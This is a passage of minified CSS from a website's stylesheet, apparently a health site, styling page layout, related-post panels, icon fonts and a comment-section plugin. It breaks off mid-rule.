.of-author-content:after{content:'';display:block;clear:both}.author-links-container{margin-top:8px}article,aside,footer,main,nav{display:block}ol,ul{margin-top:0;margin-bottom:1rem}.col-12,.col-4,.col-8,.col-lg-1,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-7,.col-lg-8,.col-md-3,.col-md-4,.col-md-5,.col-md-7,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@font-face{font-family:decomments;src:url(../../font/icomoon.eot?7h65ma);src:url(../../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../../font/icomoon.woff?7h65ma) format("woff"),url(../../font/icomoon.ttf?7h65ma) format("truetype"),url(../../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../../font/deco-icons.eot?7h65ma);src:url(../../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../../font/deco-icons.woff?7h65ma) format("woff"),url(../../font/deco-icons.ttf?7h65ma) format("truetype"),url(../../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}.green3 #toc_container ul,.green3 .of-related-posts .related-post-label,.green3 .post-stats,.green3 .user-activity-label,.green3 a:not(.ab-item){color:#028b6f}.green3 .of-related-posts li a{color:#000!important}.green3 .of-related-posts{background:#f2f6fc}.green3 .of-related-posts .related-post-label{background:rgba(2,139,111,.05)}.green3 .read-next{background:#f5f5f5;border-top:1px solid #eee;border-bottom:1px solid #eee}.green3 .of-related-posts li .title,.green3 .read-next a{color:#028b6f}.green3 .aawp a.aawp-product__title{color:#256aaf}.green3 .aawp a.aawp-product__title:hover{color:#0c5196}.screen-reader-text{position:absolute;left:-999em}@media (max-width:767px){.single #site-content-column{padding:16px 16px 0 16px!important}.single aside#site-content-sidebar{padding:0 16px}}.of-related-posts{padding:0;font-family:"Source Sans",sans-serif;font-size:20px;font-weight:600;margin:32px 0;clear:both;border-radius:4px}.of-related-posts .related-post-label{padding:16px;display:block;text-transform:uppercase;background:rgba(0,71,171,.05)}.of-related-posts ul{margin:16px}.of-related-posts li{clear:both;list-style-position:outside!important;list-style-type:none!important}.of-related-posts li>a,.snackbar-rich a{display:table}.of-related-posts li .title,.snackbar-rich .title{display:table-cell;line-height:normal;vertical-align:middle}.of-related-posts li img{float:left;max-width:none}@media (min-width:768px){.of-related-posts li img{width:320px;height:240px}.single .mailchimp-signup-form{max-width:890px;margin:20px 100px!important}.single aside#site-content-sidebar .mailchimp-signup-form{margin:0 auto!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:1rem}.single aside#site-content-sidebar{padding:0 30px}p.toc_title{display:none}}@media (max-width:767px){.sidebar-newsletter-container .mailchimp-signup-form{margin:0!important}}@media (min-width:992px){.wp-social-login-widget{padding-top:46px!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}footer#site-footer{line-height:1;padding-bottom:0;padding-top:16px}.single-post #site-content-column{float:left;width:calc(100% - 360px)!important;max-width:840px}.sidebar-articles-title{font-size:18px!important}.sidebar-articles-excerpt,.sidebar-articles-read-more{display:none}.sidebar-articles-text-container{padding-left:0!important}.sidebar-widget-container{padding:15px}.single aside#site-content-sidebar{padding:0}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:0;padding-bottom:15px!important}.content-sidebar-wrap>div{padding-bottom:15px!important}.single aside#site-content-sidebar .mc-field-group{width:100%}.single aside#site-content-sidebar .mailchimp-signup-form .clear{margin-top:.5rem}.of-related-posts{margin:1rem!important}.of-related-posts ul{margin:.75rem .5rem 1rem .5rem}.of-related-posts li .title,.of-related-posts li img{width:90%!important}.disable-sidebar #site-content-column{max-width:100%;width:100%!important}.disable-sidebar #site-content-sidebar{display:none}}@media (min-width:1200px){footer#site-footer .container{width:1200px}.disable-sidebar #site-content-column{max-width:100%;width:100%!important}.disable-sidebar #site-content-sidebar{display:none}}.snackbar-rich .snackbar-msg a{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis}.of-related-posts .of-related-posts-title{margin-left:16px}.read-next{font-weight:600;padding:16px}.read-next span{margin-bottom:8px;margin-right:8px}.read-next img{display:none}.sprite.icon-pick{background-position:-324px;vertical-align:-5%}.latest-health-news{border-bottom:1px solid #ccc;margin-bottom:4px}article,aside,figcaption,figure,footer,main,nav{display:block}figure{margin:0 0 1rem}.col-12,.col-4,.col-8,.col-lg-1,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-7,.col-md-3,.col-md-4,.col-md-5,.col-md-7,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}}.decomments-comment-section *{margin:0;padding:0;font-family:"Source Sans",sans-serif}#decomments-comment-section.decomments-comment-section.decomments-comment-section{font-family:sans-serif;max-width:800px;margin:30px auto}@font-face{font-family:decomments;src:url(../../../font/icomoon.eot?7h65ma);src:url(../../../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../font/icomoon.woff?7h65ma) format("woff"),url(../../../font/icomoon.ttf?7h65ma) format("truetype"),url(../../../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../../../font/deco-icons.eot?7h65ma);src:url(../../../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../font/deco-icons.woff?7h65ma) format("woff"),url(../../../font/deco-icons.ttf?7h65ma) format("truetype"),url(../../../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}[class^=decomments-icon-]{font-family:decomments!important;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.decomments-date-link:before{font-family:deco-icons;color:#585858;position:absolute;display:block;content:'\e800';font-size:10px;width:11px;height:12px;top:50%;left:0;margin-top:-7px;z-index:1}.decomments-icon-bvote.decomments-icon-bvote{display:inline-block;vertical-align:middle;width:12px;height:14px;margin-right:7px}.decomments-icon-like{width:18px;height:18px;position:relative;display:block}.decomments-icon-dislike img,.decomments-icon-like img{width:30px;height:24px;max-width:30px}.decomments-icon-dislike{width:18px;height:18px;position:relative;display:block}.decomments-icon-thumb-down:before{content:"\e602"}.decomments-icon-angle-double-right:before{content:"\f101"}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .comment .decomments-comment-body:after,#decomments-comment-section.decomments-comment-section:after{clear:both;display:block;content:'.';visibility:hidden;height:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head i:before,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-dislike-link:before,.de-select dt:before{content:'';display:block;position:absolute}.de-select dt:before{top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);right:10px;width:0;height:0;border:4px solid transparent;border-top-color:#585858;border-bottom:none}.decomments-comment-section{text-align:left}.decomments-comment-section :focus{outline:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section *{text-shadow:none!important;-moz-text-shadow:none!important;-webkit-text-shadow:none!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#decomments-comment-section.decomments-comment-section.decomments-comment-section a{text-decoration:none!important;margin-left:6px}#decomments-comment-section.decomments-comment-section.decomments-comment-section a:hover{text-decoration:none!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section i{font-style:normal}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list{background:#fff;max-width:100%;position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .comment{background:#fff;border:none;max-width:100%;float:none;margin-bottom:0;margin-top:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;width:auto}.decom_dop_bloc{clear:both}#decomments-comment-section.decomments-comment-section.decomments-comment-section .svg{max-width:10000px!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .wp-social-login-connect-with{font-size:19px!important;color:#6d6d6d}#decomments-comment-section.decomments-comment-section.decomments-comment-section .wp-social-login-provider-list{padding-left:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section p{font-weight:400}#decomments-comment-section.decomments-comment-section.decomments-comment-section nav{overflow:visible!important;line-height:initial!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head{position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head i{font-style:normal;position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head i:before{bottom:-12px;left:0;width:100%;height:2px;z-index:1;background-color:#92c939}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform{position:relative;margin-bottom:50px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-sort{position:absolute;right:0;bottom:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-sort label{font-size:14px;color:#797979;font-weight:700}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .loader-ball-scale.lbs-remove{display:none;top:150px;width:50px;height:50px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .loader-ball-scale.lbs-remove>div{width:50px;height:50px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .comment .decomments-comment-body{margin:20px 0;padding-top:10px;padding-bottom:10px;position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .comment .decomments-comment-body:before{content:'';display:block;position:absolute;top:-10px;height:1px;background-color:#e1e1e1;left:0;right:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .comment .decomments-author-block{position:absolute;top:10px;left:0;margin:0;width:auto}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list .comment .decomments-comment-reply{margin-left:30px;margin-right:0!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list.no-avatar .decomments-author-block{width:20px;height:1px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list.no-avatar .decomments-author-block figcaption{white-space:nowrap;position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list.no-avatar .decomments-author-block span{display:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list.no-avatar .decomments-author-block a{padding-top:7px;line-height:21px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-list.no-avatar .decomments-author-block a span{font-size:26px;display:inline}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-number{text-align:center;border-radius:50%!important;line-height:22px;left:0;z-index:1;border-radius:50%!important;top:0;width:auto;padding:0 5px;width:35px!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-text-holder{margin-bottom:10px;color:#585858;line-height:20px;font-size:16px;line-height:24px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-text-holder p{margin-top:10px;padding-top:0;padding-bottom:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-text-holder p:first-child{margin-top:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block{margin-bottom:5px;position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block .decomments-autor-name{font-size:15px!important;font-size:15px!important;font-weight:400!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block .decomments-date-link{display:block;position:relative;font-size:12px;color:#8f8f8f;padding-left:15px;line-height:14px;margin-bottom:3px;font-weight:400;lay:inline-block!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block .decomments-date-link i{font-style:normal;margin-left:10px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block a{color:#595959;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block a:hover{color:#404040}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav{position:relative;min-height:26px;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote{display:inline-block;vertical-align:middle;width:auto;margin:0;position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .loader-ball-scale{display:none;z-index:9}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote a{-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;color:#575757;vertical-align:middle;height:18px;display:inline-block;float:left}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote a b{font-weight:900;padding:0 0 0 4px;font-size:12px;display:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote a:hover{filter:alpha(Opacity=80);opacity:.8}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-biggest-vote{position:relative;display:inline-block;vertical-align:middle;margin:0 15px;color:#575757;font-size:12px;top:-1px;float:left}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-biggest-vote b{font-weight:700!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-like-link{position:relative;display:inline-block;margin-right:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-dislike-link{position:relative;margin-left:12px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-dislike-link:before{top:50%;left:-7px;margin-top:-11px;height:20px;background-color:#e9e9e9;width:1px;z-index:1}.decomments-button{border:none;color:#fff!important;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;font-size:12px;color:#fff!important;cursor:pointer;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.decomments-button:hover{filter:alpha(Opacity=80);opacity:.8;color:#fff}.decomments-button:focus{outline:0}.decomments-button:active{filter:alpha(Opacity=80);opacity:.8;color:#fff}.decomments-button.decomments-loader-btn{display:block;text-align:center;height:32px;line-height:30px;margin-right:0}.decomments-button.decomments-loader-btn i{font-size:18px;vertical-align:sub;display:inline-block;margin-left:4px;position:relative;top:-1px}.decomments-button.decomments-loader-btn i:before{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);display:inline-block;vertical-align:middle}.decomments-button.decomments-button-reply{height:20px;line-height:20px;background-color:#92c939;min-width:80px;display:inline-block;vertical-align:middle;text-align:center;margin:0 15px}.decomments-button.decomments-button-reply:hover{background-color:#e9c434}.decomments-paginate-loader{font-size:0!important;padding:0 15px;border:none;font-size:12px;color:#fff;background-color:#999;cursor:pointer;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-transition:background .3s;-o-transition:background .3s;-webkit-transition:background .3s;transition:background .3s;position:relative}.decomments-paginate-loader .loader-ball-scale{filter:alpha(enabled=false);opacity:1;display:block;width:20px;height:20px}.decomments-paginate-loader .loader-ball-scale>div{width:20px;filter:alpha(enabled=false);opacity:1;height:20px}.loader-ball-scale{position:absolute;width:50px;height:50px;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loader-ball-scale>div{background-color:#92c939;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1.2s 0s linear infinite;animation:ball-scale-multiple 1.2s 0s linear infinite}.loader-ball-scale>div:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}.loader-ball-scale>div:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}.decomments-enter-row{padding-bottom:15px}.de-select{text-align:left;display:inline-block;vertical-align:top;width:auto;z-index:10;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.de-select dt{display:block;position:relative;background-color:#fff;text-align:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.de-select dd{display:block;position:absolute;z-index:2;left:0;top:100%;background-color:#fff;margin-top:20px;visibility:hidden;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;filter:alpha(Opacity=0);opacity:0;-moz-transition:opacity .3s,visibility .3s,margin .3s;-o-transition:opacity .3s,visibility .3s,margin .3s;-webkit-transition:opacity .3s,visibility .3s,margin .3s;transition:opacity .3s,visibility .3s,margin .3s}.de-select.de-select-filter{display:inline-block;vertical-align:middle;max-width:200px;border-bottom:2px solid #aaa}.de-select.de-select-filter dt{display:block;white-space:nowrap;overflow:hidden;margin:0;padding:6px 36px 6px 6px;font-size:12px;line-height:18px;color:#ababab;min-height:18px;border:1px solid #92c939}.de-select.de-select-filter dd{position:absolute;top:calc(100% - 1px);right:0;background:#fff;border:1px solid #8cce20;z-index:-1;padding:8px 0;border-top:none}.de-select.de-select-filter dd a{display:block;font-size:12px;line-height:30px;padding:0 15px;color:#585858;cursor:pointer;white-space:nowrap;font-weight:400;-moz-transition:background .3s;-o-transition:background .3s;-webkit-transition:background .3s;transition:background .3s}.de-select.de-select-filter dd a.current{background:#ededed;font-weight:700}.de-select.de-select-filter dd a:hover{background:#eee}#decom-alert-void-text{position:relative}#decom-alert-void-text:before{background:url(../../../images/svg/q.svg);background:url(../../../../images/svg/q.svg);background:url(../../../../../../images/svg/q.svg);content:'';display:block;position:absolute;top:-40px;left:0;background:url(../../../../../../../images/svg/q.svg);width:26px;height:26px;background-size:26px 26px;z-index:1}.green3 #toc_container ul,.green3 .decomments-addform-title,.green3 .of-related-posts .related-post-label,.green3 .post-stats,.green3 .user-activity-label,.green3 a:not(.ab-item){color:#028b6f}@media (min-width:1200px){.single #site-content{max-width:1200px;width:calc(100vw - 90px)}}table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.blink{-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;animation:blink 1s infinite}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head .decomments-comment-title{color:#2cace2!important}.decomments-head i:before{display:none!important}.de-select.de-select-filter dd,.de-select.de-select-filter dt{border:none!important}.decomments-comment-body .decomments-title-block span.decomments-autor-name{padding-left:5px}.fa,.sprite{background:url(https://assets.organicfacts.net/img/sprite-sheet-v2.png?v2);display:inline-block;height:18px;width:18px;background-size:auto 18px}.fa.fa-facebook,.sprite.icon-facebook{background-position:-342px}.fa.fa-twitter,.sprite.icon-twitter{background-position:-378px}.fa.fa-google,.sprite.icon-google-plus{background-position:-414px}.sidebar-related-widget-head{font-size:2rem;margin-top:0}.col-12,.col-4,.col-8,.col-lg-1,.col-lg-3,.col-lg-4,.col-lg-7,.col-md-3,.col-md-4,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.m-sm-auto{margin:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}}@font-face{font-family:decomments;src:url(../../../../font/icomoon.eot?7h65ma);src:url(../../../../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../font/icomoon.woff?7h65ma) format("woff"),url(../../../../font/icomoon.ttf?7h65ma) format("truetype"),url(../../../../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../../../../font/deco-icons.eot?7h65ma);src:url(../../../../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../font/deco-icons.woff?7h65ma) format("woff"),url(../../../../font/deco-icons.ttf?7h65ma) format("truetype"),url(../../../../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}@media (max-width:768px){#decomments-comment-section.decomments-comment-section.decomments-comment-section .wp-social-login-connect-with{margin:0!important;padding-top:5px!important}.decomments-social-login-widget{width:100%!important;padding-top:10px!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .wp-social-login-provider-list{float:none!important}.decomments-enter-row{padding-bottom:4px!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-sort{bottom:-8px!important}}@media (min-width:992px){.decomments-enter-row{height:187px;background:url(https://assets.organicfacts.net/uploads/comment-bg.jpg);background-size:cover;border:2px solid #eee}.wp-social-login-widget{padding-top:46px!important}.decomments-addform-title span{border-bottom:none!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}footer#site-footer{line-height:1;padding-bottom:0;padding-top:16px}}.collapse.show{display:block}.fold,.fold.open{height:100%;-webkit-transition-property:margin-left;transition-property:margin-left;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.fold.open{margin-left:0!important;margin-right:0}@font-face{font-family:decomments;src:url(../../../../../font/icomoon.eot?7h65ma);src:url(../../../../../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../../font/icomoon.woff?7h65ma) format("woff"),url(../../../../../font/icomoon.ttf?7h65ma) format("truetype"),url(../../../../../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../../../../../font/deco-icons.eot?7h65ma);src:url(../../../../../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../../font/deco-icons.woff?7h65ma) format("woff"),url(../../../../../font/deco-icons.ttf?7h65ma) format("truetype"),url(../../../../../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}.liked .sprite.icon-like{background-position:-216px}body.single .cma-form-container .cma-form-inner{margin:1em 0}body.single .cma-form-inner input[type=text]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}body.single .cma-form-inner input[type=checkbox]{padding-left:25px}body.single .cma-form-inner input:focus{border:2px solid #2cace2;color:#000}body.single .cma-form-container .cma-attach-video-tip{display:none}body.single .cma-form-inner input[type=submit]{display:block!important;background:#4fc0e8;border:none!important;font-size:14px!important;line-height:44px!important;padding:0 25px!important}.custom-menu .collapse.show{display:block}.fade.show{opacity:1}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-bottom{margin-top:.5rem}.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}@font-face{font-family:decomments;src:url(../../../../../../font/icomoon.eot?7h65ma);src:url(../../../../../../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../../../font/icomoon.woff?7h65ma) format("woff"),url(../../../../../../font/icomoon.ttf?7h65ma) format("truetype"),url(../../../../../../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../../../../../../font/deco-icons.eot?7h65ma);src:url(../../../../../../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../../../font/deco-icons.woff?7h65ma) format("woff"),url(../../../../../../font/deco-icons.ttf?7h65ma) format("truetype"),url(../../../../../../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}.decomments-date-link:before,.decomments-icon-moderate:before,.decomments-icon-quick-contacts-mail:before{font-family:deco-icons;font-size:17px;color:#585858;display:block;position:absolute}.decomments-icon-insert-photo{display:inline-block;vertical-align:middle}.decomments-icon-quick-contacts-mail{width:20px;height:20px;display:inline-block;position:relative;top:3px}.decomments-icon-quick-contacts-mail:before{content:'\e801'}.decomments-icon-moderate{width:17px;height:17px;display:block}.decomments-icon-moderate:before{content:'\e803'}.decomments-icon-warning:before{content:"\e624"}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block{display:inline-block;vertical-align:top;position:relative;height:30px;text-align:left}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]:before,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox:before,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-links:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-links:before,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .decomments-buttons-moderate:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .decomments-buttons-moderate:before,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head i:before,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-vote .decomments-dislike-link:before,.de-select dt:before{content:'';display:block;position:absolute}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-add-image{margin-left:2px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-logout-link{float:right;font-size:14px;line-height:30px;color:#646464;margin-left:20px;font-weight:700;cursor:pointer}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-logout-link:hover{filter:alpha(Opacity=80);opacity:.8}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-head{position:relative;padding:0;margin-bottom:5px;text-align:right;height:30px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-head[data-full=short]{margin-left:95px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox{display:block;margin:0;position:relative;padding-left:22px;line-height:18px;font-size:13px;color:#5e5e5e;cursor:pointer;text-decoration:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox:first-child{margin-bottom:10px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox:before{width:15px;height:15px;border:1px solid #e1e1e1;z-index:1;background-color:#fff;top:0;left:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox:after{width:7px;height:7px;background-color:#aeaeae;top:5px;left:5px;z-index:2;-moz-transform:scale(.001);-ms-transform:scale(.001);-webkit-transform:scale(.001);transform:scale(.001);-moz-transition:-moz-transform .3s;-o-transition:-o-transform .3s;-webkit-transition:-webkit-transform .3s;transition:transform .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox:hover:before{border-color:#aeaeae}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox.active{border-color:#959595}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox.active:before{border-color:#959595}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-checkbox.active:after{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-links{position:absolute;top:100%;right:-8px;visibility:hidden;margin-top:20px;padding:10px;border:1px solid #e1e1e1;z-index:3;background-color:#fff;max-width:500px;min-width:240px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;filter:alpha(Opacity=0);opacity:0;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block 